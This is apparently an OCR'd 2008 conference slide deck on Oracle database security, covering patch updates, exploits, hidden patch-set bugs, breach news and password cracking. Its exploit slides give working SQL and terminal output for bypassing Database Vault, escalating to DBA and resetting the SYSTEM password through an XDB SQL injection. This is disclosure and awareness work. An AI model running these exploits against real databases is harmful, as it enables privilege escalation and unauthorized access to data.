

DOAG Konferenz 2008

## Best of Oracle Security 2008

2-Dec-2008

Alexander Kornbrust Red Database Security GmbH



## Agenda

- Introduction  $\mathcal{L}_{\mathcal{A}}$
- Oracle CPU a.
- Exploits (Database Vault and more)  $\mathcal{L}_{\mathcal{A}}$
- Hidden Bugs  $\mathcal{L}^{\mathcal{A}}$
- Passwords  $\mathcal{L}_{\mathcal{A}}$
- Tools and the
- Summary  $\mathcal{L}_{\text{max}}$



- **Red-Database-Security GmbH Single Street**
- **Specialized in Oracle Security**   $\mathcal{L}^{\text{max}}$
- **More than 400 Oracle security bugs reported**
- **Customers worldwide**
- **Services and products** 
	- **B** Security Audits
	- Oracle Security Trainings a ka
	- Oracle Security Software Solutions  $\mathbf{r}$





## "We are not just a really good commercial database but also a very secure commercial database."

-Mary Ann Davidson, Chief Security Officer

Source: Oracle Magazine







- **SQL Injection issues with upgrade scripts. By using** specially crafted objects it is possible to create users, escalate privileges during database upgrades
- **SQL Injection in XMLDB, Oracle Spatial, ...**

## red database red database red C

[…]

## Oracle CPU April 2008

- **Patches for 17 security issues in Oracle database**
- 2 issues with APEX
- **SQL Injection in CDC, Oracle Spatial, ...**
- Hardcoded password reset via materialized views
- Unauthorized access via export and direct load
- Fine grained auditing can be bypassed

[...] called during creation of materialized views GRANT DBA OUTLN := 'grant dba to outln identified by outln'; EXECUTE IMMEDIATE GRANT\_DBA\_OUTLN;

## Oracle CPU July 2008

- Patches for 14 security issues in Oracle database
- New naming convention CVE instead of DBxx
- **SQL Injection in Adv. Queuing,**

red database red database red C

- Unix privilege escalation from Oracle to root
- Bypass Database Vault using public synonyms

## Oracle CPU October 2008

- **Patches for 15 security issues in Oracle database**
- **SQL Injection in Data Capture, Workspace Manager,** Spatial, Data Mining
- **Denial of Service in OLAP**

red database runty

- User switching without authentication with Oracle proxy user
- **Too many privileges in APEX, OLAP, ...**



## Oracle Exploits

## red database uty

## Oracle Exploits

Database Vault is secure… – Part I

sqlplus system/pw

Oracle Database 11g Enterprise Edition Release 11.1.0.6.0

SQL> alter user outln identified by outln; alter user outln identified by outln

 $\star$ ERROR at line 1: ORA-01031: insufficient privileges

-- DVA is my Data Vault Account Administrator SQL> exec sys.kupp\$proc.change\_user('DVA');

PL/SQL procedure successfully completed.

SQL> alter user outln identified by outln;

User altered.

#### red database rule Security Oracle Exploits

#### Database Vault is secure… – Part II

\* ora\_dv\_mem\_off.c version 0x1

\* ORACLE Database Vault runtime disabler (x86\_32 Linux only)

\* AKA give back the freedom

\* by Jakub 'vnull' Wartak <jakub.wartak@gmail.com> 26.02.2008

\* 0-day PRIVATE! D0 N0T DI\$TRIBUT3!

\* Usage:

\*Set enviorniment variables: ORACLE\_BASE, ORACLE\_SID,

ORACLE\_HOME

\* \$ gcc -Wall ora dv mem off.c -o ora dv mem off -lbfd -liberty \*\$ ./ora\_dv\_mem\_off

## Oracle Exploits

[oracle@xeno ora\_dv\_mem\_off]\$ !gcc<br>gcc -Wall ora\_dv\_mem\_off.c -o ora\_dv\_mem\_off -lbfd -liberty ora dy\_mem\_off.c: In function 'locate\_dy\_func': ora dy mem off.c:92: warning: initialization discards qualifiers from pointer target type ora\_dv\_mem\_off.c:93: warning: initialization makes pointer from integer without a cast [oracle@xeno ora\_dv\_mem\_off]\$ ./ora\_dv\_mem\_off [17035] starting to trace solplus process (17036) [\*\*\*] NOW TYPE IN SOLPLUS: conn / as sysdba [17035] execve() syscall in 17036 SQL\*Plus: Release 10.2.0.3.0 - Production on Wed Feb 27 18:56:55 2008 Copyright (c) 1982, 2006, Oracle. All Rights Reserved. SQL> conn / as sysdba [17035] clone() syscall in 17036, tracing orapid=17037 [17035] execve() syscall in 17037. [17035] symbol "kzytins" at 0xb185820 [\*\*\*] sucessfuly validated function, DatabaseVault=1 [\*\*\*] attempting to rewrite memory at 0xb185824 Connected. SQL> create user god identified by abc; User created. SQL> grant dba,dv\_admin,dv\_owner,connect,resource to god;

Grant succeeded.

SQL>

red database  $\blacksquare$  security



#### Pulished Exploit for XDB

```
\frac{1}{2} set password 12345 to user SYSTEM \frac{\pi}{4}
```

```
CREATE OR REPLACE FUNCTION CHANGEPASS return varchar2 
authid current user as
pragma autonomous transaction;
BEGIN
EXECUTE IMMEDIATE 'update sys.user$ set 
password=''EC7637CC2C2BOADC'' where name=''SYSTEM'''; 
COMMIT; 
RETURN ''; 
END; 
/
```
EXEC XDB.XDB\_PITRIG\_PKG.PITRIG\_DROP('SCOTT"."SH2KERR" WHERE 1=SCOTT.CHANGEPASS()--','HELLO IDS IT IS EXPLOIT :)');



# Hidden Bugs from Patchsets

## red database red database

## Hidden Bugs from patchsets

New patchsets (e.g. 10.2.0.4 or 11.1.0.7) are containing many bugfixes for Oracle bugs. Some of these bugs are security relevant...

Subject: 11.1.0.7 Patch Set - List of Bug Fixes by Problem Type

Doc ID: Note:601739.1 Last Revision Date: 21-NOV-2008

**Type: README Status: PUBLISHED** 

### **Bugs fixed in the 11.1.0.7 Patch Set**

6351293 SQL may execute in wrong schema when using database links

6804815 Jobs in incorrect schema after datapump import

6082832 EXPDP does not mask ENCRYPTION PASSWORD parameter



The following bug is one of the most critical I know. Under high load Oracle  $10q/11q$  is running into a race condition which mixes up tables in different schemas.

 If the same table exists in 2 schemas, Oracle is accessing objects in the different schema.

 For Oracle this is not a notable or security bug. More details can be found on Metalink: Bug numbers 6351293, 5458753, 5686711, 6038412, 6169862, 6135138

[...]

Bug 6351293 SQL may execute in wrong schema when using database links This note gives a brief overview of bug 6351293.

 This issue is fixed in •11.1.0.7 (Server Patch Set) •11.2 (Future Release) [...]



Subject: Bug 6804815 - Jobs in incorrect schema after datapump import Doc ID: Note:6804815.8 **Type: PATCH** Last Revision Date: 24-SEP-2008 **Status: PUBLISHED** 

#### <u>Bug 6804815 Jobs in incorrect schema after datapump import</u>

#### **Description**

Jobs exported and then imported by datapump are owned by the connected user after import rather than original user, even when imported by a DBA.

 $eq:$ - Create a job in a user schema and export it - run impdp as another (privileged) user to import the job the job owner is now the importing user.



## Incidents

## **Incidents**

#### **BND zahlte fünf Millionen für geheime Steuerdaten**

#### **Zweite Bank im Visier**

red database security

#### Daten von **Pricewaterhouse Coopers geknackt**

F-Mail-Adressen und Passwörter von 56.000 Nutzern frei im Internet

Bei den Ermittlungen zur Steueraffäre in Liechtenstein konzentrierte sich die federführende Bochumer Staatsanwaltschaft bislang voll auf die Fürstenbank LGT Group. Doch nun haben die Fahnder ein zweites Geldinstitut im Fürstentum im Visier.

#### Gigantischer Daten-Diebstahl bei T-Mobile: Auch Prominente wie Jauch unter Opfern

### **Telekom-Chef: Entschuldigung, Herr** Jauch!

Der Telekom-Sprecher wies darauf, dass Kunden eine Rufumleitung auch über das eigene Telefon oder den Kundenservice des Unternehmens einrichten könnten.

Er erklärte, der Vorfall habe nichts mit dem Diebstahl von 17 Millionen Kundendaten bei der Telekom zu tun. Es handele sich um einen normalen Hacker-Angriff.

otreit um Calicenter peenget Trostpflaster von der Telekom

**Deutsche Telekom** Datendrama reloaded

**Deutsche Telekom** Schnüffeln ohne Halt

#### Willkommen bei Steuerverrat.de



- Bilanzmanipulationen zum Nachteil des Finanzamts
- · Schmuggel
- Zuwendungen an Verwandte (mit Hinterziehung von Schenkungs- oder Erbschaftssteuer)

### Willkommen bei Steuerverrat.de



**F** Security

## Incidents



Table 2. Breakdown of goods and services available for sale and requested<sup>64</sup>

Source: Symantec Corporation



## Incidents



#### Table 5. Attack kit prices

Source: Symantec Corporation



## Passwords



- Advances in Password Cracking
- Dictionary Based Rainbow Tables
- Passwords in the database



Weak passwords and password cracking is still one of the biggest issues in (database) security.

According to a study from Microsoft, nearly 88% of all users are using the same password for all accounts. Hacking 1 account is normally exposing all accounts of this user… (see PWC incident)

#### red databasen<br>Security Password Cracking

Giga-Flop-Performance of some common processor, game systems, graphic cards and super computer

